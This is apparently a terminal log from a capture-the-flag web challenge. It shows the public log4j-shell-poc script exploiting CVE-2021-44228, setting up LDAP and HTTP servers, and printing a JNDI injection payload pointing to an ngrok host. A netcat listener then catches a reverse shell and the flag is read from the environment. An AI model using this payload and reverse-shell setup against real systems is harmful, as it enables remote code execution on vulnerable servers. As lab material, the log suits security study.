 root@kali:~/ctf/1753/web/log4j-shell-poc# python3 poc.py
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://0.tcp.jp.ngrok.io:13565/a}
[+] Starting Webserver http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://0.tcp.jp.ngrok.io:13519/Exploit.class
127.0.0.1 - - [17/Mar/2024 19:15:46] "GET /Exploit.class HTTP/1.1" 200 -
root@kali:~/ctf/1753/web/log4j-shell-poc# nc -lvnp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56832
id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
env | grep flag
flag=1753c{generate_text_to_get_an_epic_rce}